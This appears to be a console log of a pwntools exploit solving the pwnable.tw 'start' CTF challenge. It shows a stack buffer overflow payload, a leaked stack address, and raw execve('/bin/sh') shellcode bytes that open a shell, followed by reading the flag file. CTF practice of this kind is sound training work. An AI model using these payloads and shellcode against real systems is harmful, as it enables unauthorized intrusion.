 [x] Opening connection to chall.pwnable.tw on port 10000
[x] Opening connection to chall.pwnable.tw on port 10000: Trying 139.162.123.119
[+] Opening connection to chall.pwnable.tw on port 10000: Done
Let's start the CTF:b'aaaaaaaaaaaaaaaaaaaa\x87\x80\x04\x08'
b'p\xfa\xed\xff\x01\x00\x00\x006\xff\xed\xff\x00\x00\x00\x00H\xff\xed\xff'
b'aaaaaaaaaaaaaaaaaaaa\x84\xfa\xed\xff1\xc9\xf7\xe1Qh//shh/bin\x89\xe3\xb0\x0b\xcd\x80'
>>>>Shell Opened<<<<
[*] Switching to interactive mode
find / -name flag
/home/start/flag
cat /home/start/flag
FLAG{ }